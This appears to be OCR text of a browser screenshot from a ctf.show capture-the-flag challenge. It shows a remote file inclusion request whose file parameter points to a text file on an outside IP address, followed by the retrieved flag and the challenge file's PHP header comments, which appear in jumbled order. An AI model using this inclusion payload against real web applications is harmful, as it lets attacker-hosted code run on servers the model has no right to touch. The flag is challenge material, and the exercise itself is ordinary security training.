 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://405845...236.117/1.txt http://47.94.236.117/1.txt
4058453e-e64b-48c5-8b64-aaae3731311b.challenge.ctf.show 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://4058453e-e64b-48c5-8b64-aaae3731311b.challenge.ctf.show/?file=http://47.94.236.117/1.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
$flag="ctfshow{692308f9-e837-429b-a85f-a189f9b33dff}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20 # @Last Modified by:
# @Date: 2020-09-16 10:55:11 # @Author: h1xa # -*- coding: utf-8 -*- /*